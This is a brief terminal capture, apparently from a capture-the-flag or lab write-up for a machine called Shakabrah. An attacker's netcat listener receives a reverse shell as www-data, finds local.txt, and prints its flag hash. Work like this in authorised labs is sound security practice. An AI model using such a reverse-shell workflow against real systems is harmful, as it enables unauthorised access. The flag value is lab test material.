 ┌──(kali㉿kali)-[~/capstone-labs/Shakabrah]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.154] from (UNKNOWN) [192.168.150.86] 46644
bash: cannot set terminal process group (975): Inappropriate ioctl for device
bash: no job control in this shell
www-data@shakabrah:/var/www/html$ pwd
pwd
/var/www/html
www-data@shakabrah:/var/www/html$ find / -name local.txt 2>/dev/null
find / -name local.txt 2>/dev/null
/home/dylan/local.txt
www-data@shakabrah:/var/www/html$ cat /home/dylan/local.txt
cat /home/dylan/local.txt
8a0e2824d2cd70c1c77af2699ba75944
www-data@shakabrah:/var/www/html$